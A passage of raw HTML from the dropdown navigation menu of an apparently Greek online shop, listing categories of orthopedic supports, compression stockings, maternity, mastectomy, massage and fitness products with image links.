                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Άθληση</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="askisi-masaz/lastikha-askisis/" class="ty-menu__submenu-link">
                                                <bdi>Stay fit
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/AthlisiMan.jpg?1634542958420"></p></div>
                                                                    </div>
                            </div>
                    <div class="second-lvl" data-elem-index="5">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="kaltses-flebitidas-andras/" class="ty-menu__submenu-link">                        <bdi>Ειδικές Κάλτσες</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Ειδικές Κάλτσες</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/kaltses-flebitidas-andras/" class="ty-menu__submenu-link">
                                                <bdi>Κάλτσες
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/pages/KalsonMan.jpg?1634545489565"></p></div>
                                                                    </div>
                            </div>
            </div>
    
    <div class="ty-menu__submenu-col" style="width:20%">
                    <div class="second-lvl" data-elem-index="6">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="askisi-masaz/syskeyes-masaz/" class="ty-menu__submenu-link">                        <bdi>Μασάζ</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Μασάζ</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="askisi-masaz/syskeyes-masaz/" class="ty-menu__submenu-link">
                                                <bdi>Συσκευές Μασάζ
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/pages/MasazMan.jpg?1634546470951"></p></div>
                                                                    </div>
                            </div>
            </div>
    
    <div class="ty-menu__submenu-col" style="width:20%">
                    <div class="second-lvl" data-elem-index="7">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/eyeksia/" class="ty-menu__submenu-link">                        <bdi>Ευεξία</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Ευεξία</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/eyeksia/" class="ty-menu__submenu-link">
                                                <bdi>είδη ευεξίας
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="https://www.e-orthoshop.com/images/companies/1/Flexibility.jpg?1639396371095"></p></div>
                                                                    </div>
                            </div>
            </div>



<!-- Inline script moved to the bottom of the page -->
            </div>
        </div>
    


                            
                                </div>
			                
                                            </li>
                <li class="ty-menu__item cm-menu-item-responsive" data-subitems-count="12" data-settings-cols="5"><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><a href="javascript:void(0)" class="ty-menu__item-link a-first-lvl childs"><span><bdi>Γυναίκα</bdi>
	                        </span>
	                    </a>

                                                    
			                                                <div class="ty-menu__submenu" id="topmenu_180_401_d41d8cd98f00b204e9800998ecf8427e">
			                                                                                            
        <div class="ty-menu__submenu-items cm-responsive-menu-submenu tree-level-dropdown with-icon-items clearfix" style="min-height:450px">
            <div style="min-height:450px">
                

    
    <div class="ty-menu__submenu-col" style="width:20%">
                    <div class="second-lvl" data-elem-index="0">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/gynaika/peripoiisi/" class="ty-menu__submenu-link">                        <bdi>Περιποίηση</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Περιποίηση</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/gynaika/peripoiisi/" class="ty-menu__submenu-link">
                                                <bdi>Γυναίκα Περιποίηση
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="https://www.e-orthoshop.com/images/companies/1/Beauti1.jpg?1639143372547"></p></div>
                                                                    </div>
                            </div>
                    <div class="second-lvl" data-elem-index="1">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/roykha-gymnastikis/gynaikeia/isothermika/" class="ty-menu__submenu-link no-items">                        <bdi>Iσοθερμικά</bdi>
                    </a>
                                    </div>
                            </div>
                    <div class="second-lvl" data-elem-index="2">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/roykha-gymnastikis/gynaikeia/roykha-gymnastikis/" class="ty-menu__submenu-link">                        <bdi>Ρούχα γυμναστικής</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Ρούχα γυμναστικής</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/roykha-gymnastikis/gynaikeia/roykha-gymnastikis/" class="ty-menu__submenu-link">
                                                <bdi>Ρούχα
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/pages/WomanRouxa.jpg?1634555122406"></p></div>
                                                                    </div>
                            </div>
            </div>
    
    <div class="ty-menu__submenu-col" style="width:20%">
                    <div class="second-lvl" data-elem-index="3">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="ypodimata/ypodimata-gynaikas/" class="ty-menu__submenu-link">                        <bdi>Υποδήματα</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Υποδήματα</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="ypodimata/ypodimata-gynaikas/" class="ty-menu__submenu-link">
                                                <bdi>Παπούτσια
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/pages/WomanShoes.jpg?1634547654548"></p></div>
                                                                    </div>
                            </div>
                    <div class="second-lvl" data-elem-index="4">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="roykha-gymnastikis/korsedes/" class="ty-menu__submenu-link">                        <bdi>Κορσέδες</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Κορσέδες</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="roykha-gymnastikis/korsedes/" class="ty-menu__submenu-link">
                                                <bdi>Κορσέδες
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/Corset.jpg?1636538498486"></p></div>
                                                                    </div>
                            </div>
                    <div class="second-lvl" data-elem-index="5">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="adynatisma-el/gynaika/" class="ty-menu__submenu-link">                        <bdi>Αδυνάτισμα</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Αδυνάτισμα</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="javascript:void(0)" class="ty-menu__submenu-link">
                                                <bdi>Χάσε βάρος
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/pages/WomanAdynatisma2.jpg?1634549872863"></p></div>
                                                                    </div>
                            </div>
            </div>
    
    <div class="ty-menu__submenu-col" style="width:20%">
                    <div class="second-lvl" data-elem-index="6">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="kalson/" class="ty-menu__submenu-link">                        <bdi>Καλσόν &amp; κάλτσες φλεβίτιδάς</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Καλσόν &amp; κάλτσες φλεβίτιδάς</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="kalson/" class="ty-menu__submenu-link">
                                                <bdi>Καταπολέμηση φλεβίτιδας
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/pages/Kalson.jpg?1634551058826"></p></div>
                                                                    </div>
                            </div>
                    <div class="second-lvl" data-elem-index="7">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/mastektomi/" class="ty-menu__submenu-link">                        <bdi>Μαστεκτομή</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Μαστεκτομή</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/mastektomi/" class="ty-menu__submenu-link">
                                                <bdi>mastectomy items
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/pages/mastektomi.jpg?1634550617424"></p></div>
                                                                    </div>
                            </div>
            </div>
    
    <div class="ty-menu__submenu-col" style="width:20%">
                    <div class="second-lvl" data-elem-index="8">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/eyeksia/" class="ty-menu__submenu-link">                        <bdi>Ευεξία</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Ευεξία</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/eyeksia/" class="ty-menu__submenu-link">
                                                <bdi>είδη ευεξίας
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="https://www.e-orthoshop.com/images/companies/1/FlexibilityWoman.jpg?1639396779529"></p></div>
                                                                    </div>
                            </div>
                    <div class="second-lvl" data-elem-index="9">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="egkymosyni/" class="ty-menu__submenu-link">                        <bdi>Εγκυμοσύνη</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Εγκυμοσύνη</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="egkymosyni/" class="ty-menu__submenu-link">
                                                <bdi>είδη εγκυμοσύνης
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/pages/eggimosini2.jpg?1634554005751"></p></div>
                                                                    </div>
                            </div>
            </div>
    
    <div class="ty-menu__submenu-col" style="width:20%">
                    <div class="second-lvl" data-elem-index="10">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="askisi-masaz/syskeyes-masaz/" class="ty-menu__submenu-link">                        <bdi>Μασάζ</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Μασάζ</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="askisi-masaz/syskeyes-masaz/" class="ty-menu__submenu-link">
                                                <bdi>Συσκευές Μασάζ
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/pages/WomanMassage.jpg?1634555280948"></p></div>
                                                                    </div>
                            </div>
                    <div class="second-lvl" data-elem-index="11">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="askisi-masaz/lastikha-askisis/" class="ty-menu__submenu-link">                        <bdi>Άθληση</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Άθληση</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="javascript:void(0)" class="ty-menu__submenu-link">
                                                <bdi>Yoga - Pilates
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="askisi-masaz/lastikha-askisis/" class="ty-menu__submenu-link">
                                                <bdi>Λάστιχα άσκησης
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                            <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="orthopedika-boithimata/athlitiatrika/tainies-kinisiologias/" class="ty-menu__submenu-link">
                                                <bdi>Ταινίες Κινησιολογίας
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/pages/WomanAthlisi.jpg?1634550403225"></p></div>
                                                                    </div>
                            </div>
            </div>




            </div>
        </div>
    


                            
                                </div>
			                
                                            </li>
                <li class="ty-menu__item cm-menu-item-responsive" data-subitems-count="8" data-settings-cols="5"><a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle"><i class="ut2-icon-outline-expand_more"></i></a><a href="orthopedika-boithimata/" class="ty-menu__item-link a-first-lvl childs"><span><bdi>Ορθοπεδικά</bdi>
	                        </span>
	                    </a>

                                                    
			                                                <div class="ty-menu__submenu" id="topmenu_180_401_0232eb81b7aa4cd3a63860ead56d00d1">
			                                                                                            
        <div class="ty-menu__submenu-items cm-responsive-menu-submenu tree-level-dropdown with-icon-items clearfix" style="min-height:450px">
            <div style="min-height:450px">
                

    
    <div class="ty-menu__submenu-col" style="width:20%">
                    <div class="second-lvl" data-elem-index="0">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/orthopedika-boithimata/wrap-around/" class="ty-menu__submenu-link">                        <bdi>Wrap around</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Wrap around</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/orthopedika-boithimata/wrap-around/" class="ty-menu__submenu-link">
                                                <bdi>Wrap around
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/pages/wa2.jpg?1634301029564"></p></div>
                                                                    </div>
                            </div>
                    <div class="second-lvl" data-elem-index="1">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/orthopedika-boithimata/mesi-zones-el/" class="ty-menu__submenu-link">                        <bdi>Μέση</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Μέση</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/orthopedika-boithimata/mesi-zones-el/osfyalgia/" class="ty-menu__submenu-link">
                                                <bdi>Οσφυαλγία
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/orthopedika-boithimata/mesi-zones-el/iskhialgia/" class="ty-menu__submenu-link">
                                                <bdi>Ισχιαλγία
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/orthopedika-boithimata/mesi-zones-el/ponoi-mesis/" class="ty-menu__submenu-link">
                                                <bdi>Πόνοι Μέσης
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/orthopedika-boithimata/mesi-zones-el/traymatismoi/" class="ty-menu__submenu-link">
                                                <bdi>Τραυματισμοί
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/orthopedika-boithimata/mesi-zones-el/kolostomia/" class="ty-menu__submenu-link">
                                                <bdi>Κολοστομία
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/orthopedika-boithimata/mesi-zones-el/omfalokili/" class="ty-menu__submenu-link">
                                                <bdi>Ομφαλοκήλη
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/orthopedika-boithimata/mesi-zones-el/koiliaki-khora/" class="ty-menu__submenu-link">
                                                <bdi>Κοιλιακή Χώρα
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/orthopedika-boithimata/mesi-zones-el/eidi-egkymosynis-el/" class="ty-menu__submenu-link">
                                                <bdi>Εγκυμοσύνης
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                            <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/orthopedika-boithimata/mesi-zones-el/metegkheiritiki/" class="ty-menu__submenu-link">
                                                <bdi>Μετεγχειρητική
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/orthopedika-boithimata/mesi-zones-el/kaisariki/" class="ty-menu__submenu-link">
                                                <bdi>Δισκοπάθεια
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/orthopedika-boithimata/mesi-zones-el/lipoanarrofisi/" class="ty-menu__submenu-link">
                                                <bdi>Λιποαναρρόφηση
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/orthopedika-boithimata/mesi-zones-el/kili/" class="ty-menu__submenu-link">
                                                <bdi>Κήλη
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/orthopedika-boithimata/mesi-zones-el/kyfosi/" class="ty-menu__submenu-link">
                                                <bdi>Κύφωση
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/orthopedika-boithimata/mesi-zones-el/spondyloarthropatheia/" class="ty-menu__submenu-link">
                                                <bdi>Σπονδυλοαρθροπάθεια
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/orthopedika-boithimata/mesi-zones-el/osteoporosi/" class="ty-menu__submenu-link">
                                                <bdi>Οστεοπόρωση
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/orthopedika-boithimata/mesi-zones-el/katagmata/" class="ty-menu__submenu-link">
                                                <bdi>Κατάγματα 
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/pages/Mesi12.jpg?1634280176436"></p></div>
                                                                    </div>
                            </div>
            </div>
    
    <div class="ty-menu__submenu-col" style="width:20%">
                    <div class="second-lvl" data-elem-index="2">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="orthopedika-boithimata/gonato-el/" class="ty-menu__submenu-link">                        <bdi>Γόνατο</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Γόνατο</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/orthopedika-boithimata/gonato-el/" class="ty-menu__submenu-link">
                                                <bdi>Επιγονατίδες - Νάρθηκες
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="https://www.e-orthoshop.com/images/companies/1/pages/Gonato12.jpg?1637823707072"></p></div>
                                                                    </div>
                            </div>
                    <div class="second-lvl" data-elem-index="3">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/orthopedika-boithimata/astragalos-el/" class="ty-menu__submenu-link">                        <bdi>Αστράγαλος</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Αστράγαλος</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/orthopedika-boithimata/astragalos-el/" class="ty-menu__submenu-link">
                                                <bdi>Επιστραγαλίδες - Νάρθηκες
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/pages/Astragalos123.jpg?1634286934982"></p></div>
                                                                    </div>
                            </div>
            </div>
    
    <div class="ty-menu__submenu-col" style="width:20%">
                    <div class="second-lvl" data-elem-index="4">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/orthopedika-boithimata/karpos-dakhtyla/" class="ty-menu__submenu-link">                        <bdi>Καρπός</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Καρπός</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/orthopedika-boithimata/karpos-dakhtyla/" class="ty-menu__submenu-link">
                                                <bdi>Επικάρπια - Νάρθηκες
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
                                                                                                                                        <div class="ut2-mwi-html bottom hidden-phone"><p><img src="images/companies/1/pages/Karpos123.jpg?1634557724221"></p></div>
                                                                    </div>
                            </div>
                    <div class="second-lvl" data-elem-index="5">
                
                                <div class="ty-menu__submenu-item-header">
                    <a href="https://www.e-orthoshop.com/orthopedika-boithimata/agkonas-omos/" class="ty-menu__submenu-link">                        <bdi>Αγκώνας - Ώμος</bdi>
                    </a>
                    <i class="icon-right-dir ut2-icon-outline-arrow_forward"></i>                </div>
                                    <a class="ty-menu__item-toggle visible-phone cm-responsive-menu-toggle">
                        <i class="ut2-icon-outline-expand_more"></i>
                    </a>
                    <div class="ty-menu__submenu" style="min-height: 450px">
                                                    <div class="sub-title-two-level"><bdi>Αγκώνας - Ώμος</bdi></div>                                                                                                                    <div class="ty-menu__submenu-list tree-level-col cm-responsive-menu-submenu" >
                                    
                                                                                                                    <div class="ty-menu__submenu-item">
                                            <a href="https://www.e-orthoshop.com/orthopedika-boithimata/agkonas-omos/" class="ty-menu__submenu-link">
                                                <bdi>Επιδεσμικά - Νάρθηκες
                                                                                                    </bdi>
                                            </a>
                                        </div>
                                                                        

                                </div>
